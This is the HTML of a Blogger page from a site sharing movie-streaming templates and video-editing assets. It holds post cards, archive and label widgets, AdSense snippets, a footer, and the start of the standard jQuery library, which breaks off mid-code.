<div class='tHimg'>
<a href='https://www.bongseiha.com/2023/03/gplay-movie-blogger-templates-are.html'>
<img alt='G-play Movie Premium Movies & TV Show Blogger Template' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgtYLDnZI4N0YQxST9tmyY72Eb1fkkr3lO5eFCPOhQ9d-VTc-PVh6VDcPxwLXKPU-hWTxv-9hJIVcXtIdPpYvslBWyATQ9hu8gIA=w90-h90-p-k-no-nu' height='90' src='[data-uri]' srcset='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgtYLDnZI4N0YQxST9tmyY72Eb1fkkr3lO5eFCPOhQ9d-VTc-PVh6VDcPxwLXKPU-hWTxv-9hJIVcXtIdPpYvslBWyATQ9hu8gIA=w90-h90-p-k-no-nu 1x, https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgtYLDnZI4N0YQxST9tmyY72Eb1fkkr3lO5eFCPOhQ9d-VTc-PVh6VDcPxwLXKPU-hWTxv-9hJIVcXtIdPpYvslBWyATQ9hu8gIA=w180-h180-p-k-no-nu 2x' title='G-play Movie Premium Movies & TV Show Blogger Template' width='90'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.bongseiha.com/2023/03/gplay-movie-blogger-templates-are.html' title='G-play Movie Premium Movies & TV Show Blogger Template'>G-play Movie Premium Movies & TV Show Blogger Template</a>
</h2>
<div class='post-meta'>
<time class='post-date published opacity' datetime='2024-12-11T06:46:00-08:00'>12/11/2024</time>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='W88TV movie template | MX Flix Premium Movies & TV Show Blogger Template'>
<div class='tHimg'>
<a href='https://www.bongseiha.com/2023/03/tvsabay-blogger-movie-template.html'>
<img alt='W88TV movie template | MX Flix Premium Movies & TV Show Blogger Template' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4K7TnHx32Jnab8OltF3kWQ8keAH72irHUZ0MKE0GPPPzTFEvt0mEUxhXNQ9XUER6pbhs0XQe_3FhrR9JHNxLuZCtmq_l4adfZo_fGJm2Huj8uQy6_SQHNT8FFgyAWsInqmFYvU6V4a7CXfthXvGAupeWr0FeWU6mHRHgvqf_dYGC-9C7cYcnHcf4taw/w90-h90-p-k-no-nu/Gplay%20Video.png' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4K7TnHx32Jnab8OltF3kWQ8keAH72irHUZ0MKE0GPPPzTFEvt0mEUxhXNQ9XUER6pbhs0XQe_3FhrR9JHNxLuZCtmq_l4adfZo_fGJm2Huj8uQy6_SQHNT8FFgyAWsInqmFYvU6V4a7CXfthXvGAupeWr0FeWU6mHRHgvqf_dYGC-9C7cYcnHcf4taw/w90-h90-p-k-no-nu/Gplay%20Video.png 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4K7TnHx32Jnab8OltF3kWQ8keAH72irHUZ0MKE0GPPPzTFEvt0mEUxhXNQ9XUER6pbhs0XQe_3FhrR9JHNxLuZCtmq_l4adfZo_fGJm2Huj8uQy6_SQHNT8FFgyAWsInqmFYvU6V4a7CXfthXvGAupeWr0FeWU6mHRHgvqf_dYGC-9C7cYcnHcf4taw/w180-h180-p-k-no-nu/Gplay%20Video.png 2x' title='W88TV movie template | MX Flix Premium Movies & TV Show Blogger Template' width='90'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.bongseiha.com/2023/03/tvsabay-blogger-movie-template.html' title='W88TV movie template | MX Flix Premium Movies & TV Show Blogger Template'>W88TV movie template | MX Flix Premium Movies & TV Show Blogger Template</a>
</h2>
<div class='post-meta'>
<time class='post-date published opacity' datetime='2025-05-12T05:12:00-07:00'>5/12/2025</time>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Themovies - Download & Watch Online Blogger Template Paid Version'>
<div class='tHimg'>
<a href='https://www.bongseiha.com/2023/03/themovies-download-watch-online-blogger.html'>
<img alt='Themovies - Download & Watch Online Blogger Template Paid Version' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibMZtzcVKBqwMojdDdVJ23583EL0UzFR9kAKE3RO9Zf3LIzvNsrDFMv7gpw4u2Bl85hyqcLRpVlGOAjD7p0B6NVj3jL-QG9MFfZlmu0bY31zLSgBpk7RDzlXyWuqAEq1aoKlkuM0mKuqe93ZGTqZa3d524AOeYEVD2nQzkML8PNTGJ_h_VTYaq2irFq-YN/w90-h90-p-k-no-nu/The%20Movie.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibMZtzcVKBqwMojdDdVJ23583EL0UzFR9kAKE3RO9Zf3LIzvNsrDFMv7gpw4u2Bl85hyqcLRpVlGOAjD7p0B6NVj3jL-QG9MFfZlmu0bY31zLSgBpk7RDzlXyWuqAEq1aoKlkuM0mKuqe93ZGTqZa3d524AOeYEVD2nQzkML8PNTGJ_h_VTYaq2irFq-YN/w90-h90-p-k-no-nu/The%20Movie.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibMZtzcVKBqwMojdDdVJ23583EL0UzFR9kAKE3RO9Zf3LIzvNsrDFMv7gpw4u2Bl85hyqcLRpVlGOAjD7p0B6NVj3jL-QG9MFfZlmu0bY31zLSgBpk7RDzlXyWuqAEq1aoKlkuM0mKuqe93ZGTqZa3d524AOeYEVD2nQzkML8PNTGJ_h_VTYaq2irFq-YN/w180-h180-p-k-no-nu/The%20Movie.jpg 2x' title='Themovies - Download & Watch Online Blogger Template Paid Version' width='90'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.bongseiha.com/2023/03/themovies-download-watch-online-blogger.html' title='Themovies - Download & Watch Online Blogger Template Paid Version'>Themovies - Download & Watch Online Blogger Template Paid Version</a>
</h2>
<div class='post-meta'>
<time class='post-date published opacity' datetime='2023-12-16T12:17:00-08:00'>12/16/2023</time>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='G-play Movie Premium Movies & TV Show'>
<div class='tHimg'>
<a href='https://www.bongseiha.com/2023/03/g-play-movie-premium-movies-tv-show_29.html'>
<img alt='G-play Movie Premium Movies & TV Show' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toVyeoo7Z4xjK3rAnn6thmxkHe4mknbpC-puIGJvFxpqZONFKHxjkHX8e2wNJJANiQE48NjxJzrM_3TSK9rEqJiyZe9p660N8MbfO0mwMQQCugenrA5VvA5Aeww_0BQ9AKV77L3KJseSWfqcoGbYI2TkBW1X7EmZg5SbzLl52Fd7JLUg=w90-h90-p-k-no-nu' height='90' src='[data-uri]' srcset='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toVyeoo7Z4xjK3rAnn6thmxkHe4mknbpC-puIGJvFxpqZONFKHxjkHX8e2wNJJANiQE48NjxJzrM_3TSK9rEqJiyZe9p660N8MbfO0mwMQQCugenrA5VvA5Aeww_0BQ9AKV77L3KJseSWfqcoGbYI2TkBW1X7EmZg5SbzLl52Fd7JLUg=w90-h90-p-k-no-nu 1x, https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toVyeoo7Z4xjK3rAnn6thmxkHe4mknbpC-puIGJvFxpqZONFKHxjkHX8e2wNJJANiQE48NjxJzrM_3TSK9rEqJiyZe9p660N8MbfO0mwMQQCugenrA5VvA5Aeww_0BQ9AKV77L3KJseSWfqcoGbYI2TkBW1X7EmZg5SbzLl52Fd7JLUg=w180-h180-p-k-no-nu 2x' title='G-play Movie Premium Movies & TV Show' width='90'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.bongseiha.com/2023/03/g-play-movie-premium-movies-tv-show_29.html' title='G-play Movie Premium Movies & TV Show'>G-play Movie Premium Movies & TV Show</a>
</h2>
<div class='post-meta'>
<time class='post-date published opacity' datetime='2024-12-11T06:48:00-08:00'>12/11/2024</time>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Smooth Lower Thirds'>
<div class='tHimg'>
<a href='https://www.bongseiha.com/2023/05/smooth-lower-thirds.html'>
<img alt='Smooth Lower Thirds' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix_qTzox0fgl_x-i3WXhiLbsRAjU2U-Rn7N8B2zrsx5TtK6GKngJwuI2oA7Hj3s3VI5tLpaiSlpj_G3VCukOZo00hmbmLoMeHo26FX1iQvfNq3Exspfhd9wA5g4CcOGBg5BW_t3EdvYAPquhW31EdRI7CM-2PNYlLRNhJ6Tqw3ch1seK87IDgkDTNu5g/w90-h90-p-k-no-nu/W88ugirlsale.png' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix_qTzox0fgl_x-i3WXhiLbsRAjU2U-Rn7N8B2zrsx5TtK6GKngJwuI2oA7Hj3s3VI5tLpaiSlpj_G3VCukOZo00hmbmLoMeHo26FX1iQvfNq3Exspfhd9wA5g4CcOGBg5BW_t3EdvYAPquhW31EdRI7CM-2PNYlLRNhJ6Tqw3ch1seK87IDgkDTNu5g/w90-h90-p-k-no-nu/W88ugirlsale.png 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix_qTzox0fgl_x-i3WXhiLbsRAjU2U-Rn7N8B2zrsx5TtK6GKngJwuI2oA7Hj3s3VI5tLpaiSlpj_G3VCukOZo00hmbmLoMeHo26FX1iQvfNq3Exspfhd9wA5g4CcOGBg5BW_t3EdvYAPquhW31EdRI7CM-2PNYlLRNhJ6Tqw3ch1seK87IDgkDTNu5g/w180-h180-p-k-no-nu/W88ugirlsale.png 2x' title='Smooth Lower Thirds' width='90'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.bongseiha.com/2023/05/smooth-lower-thirds.html' title='Smooth Lower Thirds'>Smooth Lower Thirds</a>
</h2>
<div class='post-meta'>
<time class='post-date published opacity' datetime='2023-12-16T12:09:00-08:00'>12/16/2023</time>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<div class='widget-title'>
<h3 class='title'>
Archive
</h3>
</div>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.bongseiha.com/2023/' title='2023'>
2023<span class='post-count'>102</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.bongseiha.com/2024/' title='2024'>
2024<span class='post-count'>51</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.bongseiha.com/2025/' title='2025'>
2025<span class='post-count'>135</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2289369085685813&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- seihamotion_sidebar_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2289369085685813"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1411419866"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Label
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Adobe%20Ae?&max-results=8' title='Adobe Ae'>
Adobe Ae
<span class='label-count'>16</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Adobe%20Pr?&max-results=8' title='Adobe Pr'>
Adobe Pr
<span class='label-count'>53</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Ae?&max-results=8' title='Ae'>
Ae
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Apple?&max-results=8' title='Apple'>
Apple
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Blogger?&max-results=8' title='Blogger'>
Blogger
<span class='label-count'>36</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Commerce?&max-results=8' title='Commerce'>
Commerce
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/DaVinci%20Resolve?&max-results=8' title='DaVinci Resolve'>
DaVinci Resolve
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Fcpx?&max-results=8' title='Fcpx'>
Fcpx
<span class='label-count'>53</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Game?&max-results=8' title='Game'>
Game
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/HTML?&max-results=8' title='HTML'>
HTML
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/html5?&max-results=8' title='html5'>
html5
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Motion?&max-results=8' title='Motion'>
Motion
<span class='label-count'>31</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Movie?&max-results=8' title='Movie'>
Movie
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/News?&max-results=8' title='News'>
News
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/PHP%20Scripts?&max-results=8' title='PHP Scripts'>
PHP Scripts
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/PlugIn?&max-results=8' title='PlugIn'>
PlugIn
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Portfolio?&max-results=8' title='Portfolio'>
Portfolio
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Pr?&max-results=8' title='Pr'>
Pr
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/QR%20code?&max-results=8' title='QR code'>
QR code
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/recent?&max-results=8' title='recent'>
recent
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Review?&max-results=8' title='Review'>
Review
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Shop?&max-results=8' title='Shop'>
Shop
<span class='label-count'>26</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Short%20Tip?&max-results=8' title='Short Tip'>
Short Tip
<span class='label-count'>16</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Software?&max-results=8' title='Software'>
Software
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Torrent?&max-results=8' title='Torrent'>
Torrent
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/video?&max-results=8' title='video'>
video
<span class='label-count'>15</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Web?&max-results=8' title='Web'>
Web
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/WordPress?&max-results=8' title='WordPress'>
WordPress
<span class='label-count'>108</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/WP-Plugin?&max-results=8' title='WP-Plugin'>
WP-Plugin
<span class='label-count'>17</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.bongseiha.com/search/label/Youtube?&max-results=8' title='Youtube'>
Youtube
<span class='label-count'>1</span>
</a>
</li>
</ul>
</div>
</div></div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home2' name='Slot Ads'><div class='widget AdSense' data-version='2' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2289369085685813&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- seihamotion_banner-home2_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2289369085685813"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="9762679687"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<div class='container'>
<footer id='footer'>
<div class='ftrWrp'>
<div class='footer section' id='footer1' name='Footer Top'><div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-content'>
<div class="logo_footer" >
<img alt="logo" class="lazyload" height="60" src="https://blogger.googleusercontent.com/img/a/AVvXsEjFeQiiVK_4FBJ4bSZpEZ4fnJr_SO1VRR8GM0ZTxsTlpsqqb_j_37Qu5d_mxdDP9ftV06aTDF3iCdNOKXJu2tXen60yWRtvfI5zmOkOCtBa7G1mxJ79YnwZ6IutDS84uHViwNiouSB_0thDx9CYykMUjegh3Kzo_b5Y52zbyCohH_0BAyqAeigeOvWL0pQ=s1600" />
</div>
</div>
</div><div class='widget Text' data-version='2' id='Text1'>
<div class='widget-content'>
As a versatile designer, I specialize in creating aesthetically pleasing and functional websites and digital interfaces. My primary objective is to assist clients in achieving their objectives and expanding their brand presence.
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='#' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='#' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='whatsapp'><a href='#' rel='noopener nofollow' target='_blank' title='whatsapp'><span class='whatsapp'></span></a></li>
<li class='instagram'><a href='#' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='youtube'><a href='#' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
<li class='tiktok'><a href='#' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
<li class='tiktok'><a href='https://www.bongseiha.com/p/full-short-code.html' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
</ul>
</div>
</div></div>
<div class='footer no-items section' id='footer2' name='Footer Bottom'>
</div>
</div>
</footer>
<div class='clr'></div>
<div id='credit'>
&#169; Copyright <span id='autodate'></span> - <a href='https://www.bongseiha.com/' title='BongSeiha'>BongSeiha</a></div>
<div class='backtop'><svg viewBox='0 0 24 24'>
<path d='M7.41,15.41L12,10.83L16.59,15.41L18,14L12,8L6,14L7.41,15.41Z' fill='#ffffff'></path>
</svg></div>
</div>
<div class='clr'></div>
<script>/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return 